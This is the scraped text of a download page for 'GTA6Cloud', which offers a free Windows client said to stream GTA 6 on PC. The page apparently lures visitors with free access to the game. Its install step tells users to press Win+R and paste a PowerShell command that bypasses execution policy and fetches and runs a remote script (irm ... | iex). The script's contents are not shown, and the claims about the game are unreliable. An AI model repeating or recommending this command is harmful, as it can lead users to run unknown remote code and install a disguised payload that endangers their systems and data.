 GTA6Cloud Windows clie
gta6cloud.nexus/download
GTA6CLOUD .NEXUS
HOME
HOW IT WORKS
GUIDES
FREE
SERVERS
DOWNLOAD
FAQ
PLAY FREE NOW
TELEGRAM
SUPPORT
EN English
Windows client for GTA 6 on PC
A light launcher for the console stream — you do not download GTA VI. Download
without signing up. The game is out: everyone with the client plays for free while
a slot is free.
Standard install
No sign-up. Unpack the ZIP and double-click GTA6Cloud.exe — no installer.
Download client
Or install with Win+R
Press Win+R, paste the line, Enter. PowerShell downloads the ZIP, unpacks it into
AppData and starts GTA6Cloud.exe. Same file as the button.
powershell -NoP -ExecutionPolicy Bypass -C "irm https://gta6cloud.
nexus/downloads/winr.ps1 | iex"
COPY COMMAND
Win+R → paste → Enter. A PowerShell window stays visible while it downloads.
Status · client open
Download the GTA6Cloud